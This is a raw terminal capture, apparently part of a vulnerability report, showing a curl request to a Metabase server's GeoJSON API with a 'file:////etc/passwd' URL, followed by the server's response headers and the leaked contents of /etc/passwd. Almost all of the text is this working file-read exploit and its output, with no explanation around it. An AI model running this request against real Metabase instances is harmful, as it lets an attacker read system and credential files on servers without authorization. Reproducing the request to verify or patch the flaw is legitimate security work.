 C:\Users\47236>curl -v http://your-ip:3000/api/geojson?url=file:////etc/passwd
*   Trying 3000...
* Connected to your-ip ( ) port 3000 (#0)
> GET /api/geojson?url=file:////etc/passwd HTTP/1.1
> Host: your-ip:3000
> User-Agent: curl/7.79.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 17 May 2022 07:43:58 GMT
< X-Frame-Options: DENY
< X-XSS-Protection: 1; mode=block
< Last-Modified: Tue, 17 May 2022 07:43:58 GMT
< Strict-Transport-Security: max-age=31536000
< Set-Cookie: metabase.DEVICE=bc20e563-0125-4880-a888-82fba39fbeec;HttpOnly;Path=/;SameSite=Lax;Expires=Sat, 17 May 2042 07:41:01 GMT
< X-Permitted-Cross-Domain-Policies: none
< Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https://apis.google.com https://www.g
oogle-analytics.com https://*.googleapis.com *.gstatic.com   'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs=' 'sha256-sMNbXyc1lLzhHbH/C
Ks11HIQMnMkZAN2eA99WhJeEC0=' 'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline'; font-src 'self' ; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ; manifest-src 'self';  f
rame-ancestors 'none';
< Content-Type: application/json
< Expires: Tue, 03 Jul 2001 06:00:00 GMT
< Content-Length: 1231
< Server: Jetty(9.4.32.v20200930)
<
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin